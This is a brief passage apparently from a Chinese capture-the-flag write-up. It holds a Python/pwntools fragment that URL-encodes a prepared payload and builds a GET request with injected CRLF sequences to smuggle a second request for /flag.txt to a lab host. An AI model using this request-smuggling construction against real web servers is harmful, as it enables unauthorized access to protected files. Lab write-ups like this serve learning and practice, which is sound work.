 写个脚本处理一下合成我们最终的请求，并用socket发送
目
import urllib
from pwn import *
def request_prepare():
    hexdata = open("pre.txt", "rb").read()
    # print(hexdata)
    hexdata = hexdata.replace(b' ', b'%20')
    hexdata = hexdata.replace(b'\r\n', b'%0d%0a')
    # print(hexdata)
    uri = b'/hello/abc%20HTTP/1.1%0d%0aHost:%20127.0.0.1%0d%0aUser-
Agent:%20curl/7.68.0%0d%0a%0d%0a' + hexdata + b'GET%20/flag.txt'
    req = b'''GET %b HTTP/1.1\r
Host: 10.7.1.16:8000\r
\r
''' % uri
    return req